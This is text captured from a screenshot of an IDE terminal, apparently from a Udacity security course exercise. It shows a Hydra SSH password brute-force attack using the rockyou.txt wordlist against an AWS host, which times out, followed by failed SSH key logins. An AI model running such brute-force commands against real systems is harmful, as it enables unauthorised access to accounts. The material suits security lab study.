 Terminal: attack 1 × attack 2 × webapp × +
ubuntu@ip-10-192-11-202:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-4-162-11.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-02-12 21:38:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-4-162-11.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.111:22 - Timeout connecting to 10.192.10.111
ubuntu@ip-10-192-11-202:~$ exit
logout
There are stopped jobs.
ubuntu@ip-10-192-11-202:~$ logout
Connection to ec2-44-200-246-217.compute-1.amazonaws.com closed.
(base) ➜  p3-security git:(exercise-4) ✗ ssh -i "../connect/udacity-project-3.pem" root@ec2-52-4-162-11.compute-1.amazonaws.com
ssh: connect to host ec2-52-4-162-11.compute-1.amazonaws.com port 22: Operation timed out
(base) ➜  p3-security git:(exercise-4) ✗ ssh -i "../connect/udacity-project-3.pem" udacity@ec2-52-4-162-11.compute-1.amazonaws.com
ssh: connect to host ec2-52-4-162-11.compute-1.amazonaws.com port 22: Operation timed out
(base) ➜  p3-security git:(exercise-4) ✗
Bookmarks
AWS Explorer
Problems Git Terminal TODO Python Packages GraphQL Python Console Services